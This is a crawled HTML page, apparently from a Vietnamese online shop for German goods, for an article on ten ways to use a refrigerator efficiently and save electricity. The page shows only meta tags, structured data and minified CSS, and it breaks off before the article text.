

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegioidoduc.vn/tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html
body_size: 83552
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="Cache-control" content="public">
		<title>Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện</title>
		<meta name="description" content="Tủ lạnh là một trong những thiết bị được sử dụng nhiều nhất trong các gia đình. Việc sử dụng tủ lạnh không đúng cách có thể khiến gia đình bạn phải chi trả một khoản tiền lớn hàng tháng. Bài viết dưới đây mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện.,Mách bạn 10 cách sử dụng..." />
		<meta name="keywords" content="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả,bền bỉ và tiết kiệm điện,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="COPYRIGHT" content="https://delecweb.com" />
		<meta name="DEVELOPER" content="https://delecweb.com" />
		<meta name="dc.language" content="VN" />
		<meta name="dc.source" content="https://thegioidoduc.vn/" />
		<meta name="dc.relation" content="https://thegioidoduc.vn/" />
		<meta name="dc.title" content="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện" />
		<meta name="dc.keywords" content="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả,bền bỉ và tiết kiệm điện,Cửa hàng Mua bán hàng đồ xách tay ĐỨC hoá mỹ phẩm nội địa ĐỨC giá rẻ nhất Hà nội, HN,TPHCM, HCM,Sài gòn" />
		<meta name="dc.subject" content="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện" />
		<meta name="dc.description" content="Tủ lạnh là một trong những thiết bị được sử dụng nhiều nhất trong các gia đình. Việc sử dụng tủ lạnh không đúng cách có thể khiến gia đình bạn phải chi trả một khoản tiền lớn hàng tháng. Bài viết dưới đây mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện.,Mách bạn 10 cách sử dụng..." />
    		<link rel="author" href="delecweb.com" />
		<meta property="og:site_name" content="">        
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:title" content="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện"/>
		<meta property="og:url"  content="http://thegioidoduc.vn/tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html" /> 
		<meta property="og:description"  content="Tủ lạnh là một trong những thiết bị được sử dụng nhiều nhất trong các gia đình. Việc sử dụng tủ lạnh không đúng cách có thể khiến gia đình bạn phải chi trả một khoản tiền lớn hàng tháng. Bài viết dưới đây mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện.,Mách bạn 10 cách sử dụng..." />
		<meta property="fb:pages" content="647261298729936" />
		<meta property="fb:app_id" content="647261298729936" />
		<meta property="fb:admins" content="647261298729936" />
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">		
		
		<!-- <meta name="google-site-verification" content="4gbw65W7fbR2RawkAr9uCHqDmIvtCJDL6ertGx-cXQk" /> -->
		<!-- <meta name="google-site-verification" content="z9eqUW7IOl2RQMbWfBTmrEUekg7nj3SLoCNzpxryiWk" /> -->
		 <meta name="google-site-verification" content="LvEA_aF9_AUB73MnNu8F8DTH22YySM3jL9I6nmx-JoY" />
		
		
    	<meta name="theme-color" content="#d70a2a" />
		<!-- Google Tag Manager -->
		


		<meta property="og:title"  content="Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://thegioidoduc.vn/images/news/2021/07/22/large/tu-lanh-bosch_1626923779.jpg" />
				<meta property="og:image:width" content="600 "/>
				<meta property="og:image:height" content="315"/>
			<link rel="amphtml" href="https://thegioidoduc.vn/tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.amp"><meta property="og:description"  content="Tủ lạnh là một trong những thiết bị được sử dụng nhiều nhất trong các gia đình. Việc sử dụng tủ lạnh không đúng cách có thể khiến gia đình bạn phải chi trả một khoản tiền lớn hàng tháng. Bài viết dưới đây mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện." />
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": "https://thegioidoduc.vn/tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html",
      "description": "Tủ lạnh là một trong những thiết bị được sử dụng nhiều nhất trong các gia đình. Việc sử dụng tủ lạnh không đúng cách có thể khiến gia đình bạn phải chi trả một khoản tiền lớn hàng tháng. Bài viết dưới đây mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện.",
      "headline": "Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện",
      "image": {
        "@type": "ImageObject",
        "url": "https://thegioidoduc.vn/images/news/2021/07/22/large/tu-lanh-bosch_1626923779.jpg",
        "width": 1200,
        "height": 618      },
      "datePublished": "22/07/2021",
      "dateModified": "22/07/2021",
      "publisher": {
        "@type": "Organization",
        "name": "https://thegioidoduc.vn/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://thegioidoduc.vn/images/config/logo_1576593582.png",
            "width": 60,
            "height": 60        }
      },
      "author": {
            "@type": "Person",
            "name": "https://thegioidoduc.vn/"
      }
    }
    </script>	    <link rel="canonical" href="https:///tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html" />
	    
		<meta name='viewport' content='width=device-width, initial-scale=1.0, user-scalable=0' >
		<link type='image/x-icon'	href='https://thegioidoduc.vn/favicon.ico' rel='icon' />
		
		<meta name="geo.placename" content="H&agrave; Nội" />
		<meta name="geo.region" content="VN-HN" />
		<meta name="geo.position" content="21;105.83" />
		<meta name="ICBM" content="21, 105.83" />
									<meta content='INDEX,FOLLOW' name='robots' />
			<meta name="googlebot" content="index,follow" />
		
		<style>
:root{--main-color: #ff0000;--extra-color: #fff200;--black-color: #23232B;--border-color:#e7e7e77d}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;background:#f6f6f6}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#000;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:#ED1C24}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:12px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.strengs_top{background-image:linear-gradient(to right, #054386, #008ed3)}.wrapper_wrap_top .wrapper_wrap_left{float:left;width:235px;position:relative}.wrapper_wrap_top_menu_hide{display:none}.wrapper_wrap_top_menu #product_menu_ul{visibility:hidden;transition:.5s;top:170%;z-index:-9999;border:1px solid var(--border-color);box-sizing:border-box;background:#fff;opacity:0}.wrapper_wrap_top_menu .wrapper_wrap_left:hover #product_menu_ul{visibility:visible;top:100%;opacity:1;z-index:9999}.wrapper_wrap_top .wrapper_wrap_right{float:right;width:calc(100% - 235px)}@media all and (max-width: 1025px){.wrapper_wrap_top .wrapper_wrap_right{width:100%;margin-left:0}}.wrapper_wrap_top .wrapper_wrap_right .menu_top_left{float:left;width:calc(100% - 120px);display:flex;justify-content:center}.search_products{width:45%;display:inline-block}@media all and (max-width: 1025px){.search_products{display:none}}.wrapper_wrap_top{background:#000;width:100%;z-index:99;position:relative;height:53px;box-shadow:1px 0px 7px 0px rgba(30,87,153,0.2)}.wrapper_wrap .nav-products-left{width:20%;float:left}.wrapper_wrap .nav-slideshow{float:right;width:calc(100% - 234px - 20px)}@media all and (max-width: 1025px){.wrapper_wrap .nav-slideshow{width:100%}}.wrapper_wrap{margin-top:20px}@media all and (max-width: 1025px){.wrapper_wrap{margin-top:0px}}.block_banners{margin-top:20px;margin-bottom:-2px}@media all and (max-width: 1024px){.block_banners{margin-top:20px}}@media all and (max-width: 650px){.block_banners{margin-top:16px}}.menu_mb{float:left;display:none}@media all and (max-width: 1025px){.menu_mb{display:block}}.regions_shopcart{float:right;margin-top:10px;width:120px}@media all and (max-width: 1025px){.regions_shopcart{display:none}}.hotline_email{float:right}.hotline_email #email_header{margin-top:7px}.hotline_email #hotline,.hotline_email #email_header{font-size:16px;text-align:left;position:relative;box-sizing:border-box;color:#000;padding-left:30px}.hotline_email #hotline .icon_left,.hotline_email #email_header .icon_left{width:17px;height:17px;display:flex;align-items:center;background:#fff;border-radius:3px;position:absolute;top:1px;left:0;box-sizing:border-box}.hotline_email #hotline svg,.hotline_email #email_header svg{width:17px;height:17px;fill:var(--main-color)}.hotline_email #hotline a,.hotline_email #email_header a{font-size:16px;color:var(--main-color);letter-spacing:1.2px;transition:.3s}.hotline_email #hotline a:hover,.hotline_email #email_header a:hover{color:var(--extra-color);color:#000}@media all and (max-width: 1140px){.hotline_email #hotline,.hotline_email #email_header{display:none}}.pagination{margin:20px 0px;text-align:center}.products-cat .pagination{margin:20px 0px;text-align:center}@media all and (max-width: 650px){.products-cat .pagination{margin:20px 0px}}.pagination .current{background:none repeat scroll 0 0 var(--main-color);color:#FFFFFF;border:1px solid var(--main-color);display:inline-block;font-size:14px;margin-left:6px;padding:5px 11px;box-sizing:border-box}.block_newslist .block_title{padding:0px 0px 20px 0px}.header_wrapper_wrap .header_wrapper{width:100%;text-align:center;background:#fff;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);-webkit-transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header_wrapper_wrap .header_wrapper .header_container{transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);-webkit-transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header_wrapper_wrap .hotline_sale svg{top:28%;left:31%;transform:translate(-50%);height:18px;width:18px;fill:var(--main-color);position:relative;animation:1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}.header_wrapper_wrap .header_logo{float:left;padding-top:2px}@media all and (max-width: 1025px){.header_wrapper_wrap .header_logo{float:none;display:inline-block;width:200px}}@media all and (max-width: 650px){.header_wrapper_wrap .header_logo{padding-top:9px;width:150px}}.header_logo_mb{position:absolute}.header_container{padding:26px 0px 26px;position:relative}@media all and (max-width: 1025px){.header_container{padding:0;height:52px}}.header_wrapper_wrap .support_top .hotline_sale{float:left}.header_wrapper_wrap .support_top .content_hotline{top:5px;position:relative}.opa{opacity:0;visibility:hidden}.btn_op{display:block;position:absolute;width:25px;height:25px;top:50%;transform:translateY(-50%);right:10px;transition:all 0.3s}@media all and (min-width: 1025px){.btn_op{display:none}}.btn_op svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:20px;height:20px;fill:#fff}.btn_cl{position:absolute;width:25px;height:25px;top:50%;right:10px;transform:translateY(-50%);cursor:pointer;transition:all 0.3s}.btn_cl .line_btn{width:100%;height:1px;background-color:#fff;margin-bottom:5px;position:absolute;right:0px;top:50%;transform:translateY(-50%) rotate(45deg);transition:all 0.3s}.btn_cl.opa #line_btn_1{transform:translateY(-50%) rotate(45deg);transition:all 0.3s}.btn_cl #line_btn_1{transform:translateY(-50%) rotate(-45deg)}.header_wrapper_wrap .header_navigation{position:absolute;top:50%;right:39%;z-index:1;width:500px;transform:translateY(-50%)}@media all and (max-width: 1100px){.header_wrapper_wrap .header_navigation{right:50%;transform:translate(50%, -50%)}}@media all and (max-width: 1025px){.header_wrapper_wrap .header_navigation{display:none;width:100%;right:0;transform:translate(0, 0%);top:100%;z-index:5}}.support_top .hotline_sale svg{line-height:30px}.hotline_sale{width:43px;margin-right:10px;height:43px;margin-top:2px;border-radius:50%;background:#fff}.content_hotline .hotline-first{color:#ffffffe8;padding-bottom:3px;float:left;font-size:14px}.content_hotline .hotline-last{float:left;font-size:22px;color:#f9ffffeb;font-weight:600}.pagination a,.pagination b{background:none repeat scroll 0 0 #ffffff;color:#4C4C4C;display:inline-block;font-size:13px;margin-left:6px;padding:6px 12px;text-decoration:none;border:1px solid #eee;box-sizing:border-box}.pagination a:hover,.pagination b:hover{background:var(--main-color);color:#FFFFFF;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:15px;box-sizing:border-box;padding:20px}.left-col{width:235px;float:left;margin-top:20px}@media all and (max-width: 800px){.left-col{width:100%;float:none}}@media all and (max-width: 600px){.left-col{margin-top:16px}}.main-area-2col-left{width:calc(100% - 235px - 20px);float:right;margin-top:20px;padding:20px 20px 0;box-sizing:border-box;background:#fff}@media all and (max-width: 800px){.main-area-2col-left{width:100%;float:none;padding:15px 15px 0}}@media all and (max-width: 600px){.main-area-2col-left{margin-top:16px;width:100%;float:none;padding:10px 10px 0}}.page_title{margin-bottom:20px !important;text-transform:none;padding-bottom:4px}.page_title span{color:var(--main-color);border-bottom:2px solid var(--main-color);font-size:17px;font-weight:normal;padding-bottom:4px;margin-bottom:0px;text-transform:uppercase}.page_title h1{font-weight:normal}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:15px;box-sizing:border-box}.container{width:1170px;max-width:100%;margin:0 auto}.lazy,.owl-lazy{display:none}.header_wrapper_wrap{background:var(--main-color);width:100%}.header_wrapper{background:#fff;width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1)}.header-l{float:left;width:44%;background:var(--main-color)}.regions_search{float:right;width:calc(100% - 180px);padding-top:12px;padding-right:11px;box-sizing:border-box}.regions_search .block_regions{width:125px;float:left}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:125px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{margin-top:9px;display:block;float:left;margin-bottom:6px;padding-left:19px}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.bl{display:block}.no{display:none}.sb-toggle-left{padding:10px 10px 10px 0;display:none;float:left}@media all and (max-width: 1025px){.sb-toggle-left{display:block;padding:19px 10px 10px 0}}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:#FFF}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.slideshow_countdown{margin-top:15px}@media only screen and (max-width: 780px){.slideshow_countdown{margin-top:5px}}.slideshow_countdown .slideshow{width:67%;float:left}@media all and (max-width: 1200px){.slideshow_countdown .slideshow{width:70%}}.slideshow_countdown>.countdown{width:calc(33% - 16px)}@media all and (max-width: 1200px){.slideshow_countdown>.countdown{width:calc(30% - 16px)}}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}@media only screen and (max-width: 768px){.home_pos_0{margin-top:4px !important}}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:15px}.right-col .block_title,.left-col .block_title{color:var(--main-color);cursor:pointer;font-size:16px;border-bottom:1px #F5F5F5 solid;text-transform:uppercase;padding:10px 20px;font-weight:500;text-align:center}.pos2 .block_title{position:relative}.pos2 .block_title span{padding-left:15px}.pos2 .block_title:before{top:16px;content:'';width:7px;height:15px;background:var(--main-color);position:absolute}.block_title{text-align:left;text-transform:uppercase;padding:15px;font-size:20px;color:#626262;font-weight:bold}.block_title span{display:inline-block;position:relative}.block_title span:after{content:'';position:absolute;width:50%;height:2px;background:var(--main-color);bottom:-6px;left:0}.block_title a{color:#444444;font-weight:bold;position:relative}.pos8{margin-top:20px}.pos_footer{overflow:hidden}@media all and (max-width: 600px){.pos_footer{margin-top:0}}.pos_footer .container{box-sizing:border-box;padding-bottom:30px}.pos_footer .block_title{font-size:22.5px;float:left;color:#fff;text-transform:uppercase;padding:13px 50px 13px 15px;clip-path:polygon(0 0, 100% 0, 90% 100%, 0% 100%)}.pos_footer .block_title a{color:#fff;position:relative}.pos_footer .block_title a:before{content:'';background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/icon_play.svg");background-size:cover;position:absolute;width:15px;height:15px;top:50%;left:0px;transform:translateY(-50%)}@media all and (max-width: 600px){.pos_footer .block_title{font-size:16px;padding:8px 25px 8px 8px}}.pos_footer .block{margin-top:25px}.share{float:left;width:25%}@media all and (max-width: 600px){.share{width:100%}}.pos9{margin-top:20px}@media all and (max-width: 1025px){.pos9{margin-top:20px}}@media all and (max-width: 650px){.pos9{margin-top:20px}}.pos10{margin-top:30px}@media all and (max-width: 1025px){.pos10{margin-top:20px}}@media all and (max-width: 650px){.pos10{margin-top:20px;background:#fff;padding:20px 15px}}@media all and (max-width: 650px){.youtube_pc{display:none}}.youtube_mb{display:none}@media all and (max-width: 650px){.youtube_mb{display:block}.youtube_mb .share_youtube{padding-top:0px;margin-top:16px}}.footer_class{margin-top:40px}@media all and (max-width: 800px){.footer_class{margin-top:30px}}@media all and (max-width: 650px){.footer_class{margin-top:20px}}footer{background:#ebebeb;color:#000;font-size:13.8px;margin-top:20px}footer .container{padding:65px 0 20px}@media all and (max-width: 1200px){footer .container{padding:65px 10px 20px}}@media all and (max-width: 1025px){footer .container{padding:45px 10px 20px}}@media all and (max-width: 650px){footer .container{padding:25px 10px 15px}}footer .address_regions a{color:#252525}footer .menu_footer{width:20%;box-sizing:border-box;padding:0 20px 0 0px;float:left;padding-left:20px}@media screen and (max-width: 1025px){footer .menu_footer{width:50%;padding-left:30px}}footer .regions #regions_footer{height:34px;background:#f3f3f3;border:none;border-radius:4px;padding-left:10px;box-sizing:border-box}.footer_im{padding:20px 0 0;display:flex;align-items:center;flex-wrap:wrap}@media all and (max-width: 850px){.footer_im{padding:20px 0 0}}footer .regions{width:35%;padding-left:50px;box-sizing:border-box}@media all and (max-width: 800px){footer .regions{width:30%;padding-right:10px;box-sizing:border-box}}@media all and (max-width: 600px){footer .regions{width:50%;padding-left:0}}.region_name{text-transform:uppercase;margin-top:15px;text-decoration:underline}.footer_title{text-transform:uppercase;margin-bottom:20px;font-weight:bold;font-size:15px;color:#222}@media all and (max-width: 600px){.footer_title{margin-bottom:15px}}.address_regions ul{margin-top:12px;color:#252525;position:relative}.address_regions ul li{position:relative;padding-left:20px}.address_regions ul li svg{width:15px;height:15px;position:absolute;left:0;fill:var(--main-color)}@media all and (max-width: 600px){.address_regions ul{margin-top:5px}}.address_regions ul:before{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:2px;left:0px}.address_regions ul li:nth-child(1) i{width:9px;height:20px;display:inline-block;margin-right:10px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;left:0}.address_regions ul li:nth-child(2){color:#CCCCCC}.address_regions ul li:nth-child(2) a{color:#CCCCCC}.address_regions>span{margin-right:10px}.share_fast i{width:34px;height:34px;display:inline-flex}.share_fast a{display:inline-flex;margin-right:16px;margin-right:9px;display:block;width:35px;height:35px;background:#3c3c3d;border-radius:50%;padding:6px;box-sizing:border-box;color:#FFF;text-align:center;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;float:left}.share_fast a:hover{background:#5f5f60}.banner-off{display:none}#cfacebook a.chat_fb_openned:before{content:'';position:absolute;right:10px;color:#fff;top:3px}@media all and (max-width: 1200px){.home_pos_2{margin:0 -10px;margin-top:16px}}.home_pos_2 .banner_item{width:calc(50% - 30px);margin:0 15px;float:left}@media all and (max-width: 1200px){.home_pos_2 .banner_item{width:calc(50% - 20px);margin:0 10px}}@media all and (max-width: 600px){.home_pos_2 .banner_item{width:calc(100% - 20px)}}.home_pos_2 .banner_item img{width:100%}.top1{background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bg_top1.jpg");background-size:100% 100%;padding:35px 0 15px 35px}.number1{color:#fff}.number1 .stt1{display:inline-block;font-size:60px;font-weight:bold;line-height:60px;transform:scale(0.9, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt1{font-size:40px}}.number1 font{font-size:45px;display:inline-block;font-weight:bold;line-height:60px;margin:0 3px;width:65px;position:relative;height:30px}@media all and (max-width: 600px){.number1 font{width:45px}}.number1 font:after{content:'';height:90px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bg1.png");width:65px;position:absolute;top:-30px;left:0px;animation:4s ease-in-out 0s normal none infinite running chang-rotage-anim-2-bh}@media all and (max-width: 600px){.number1 font:after{background-size:100% 100%;top:-8px;height:55px;width:40px}}.number1 .stt2{display:inline-block;font-size:22px;text-transform:uppercase;line-height:25px;transform:scale(0.85, 1);text-shadow:2px 2px #868686cc}@media all and (max-width: 600px){.number1 .stt2{font-size:16px}}.countdown .number1{color:#fff}@media all and (max-width: 800px){.countdown .number1{display:none}}.bot1{margin-top:16px;background-image:url("https://thegioidoduc.vn/templates/thegioidoduc/images/bgkm.jpg");background-size:100% 100%;padding:25px 15px 5px 15px;text-align:center}@media all and (max-width: 1250px){.bot1{margin-top:0px}}@media all and (max-width: 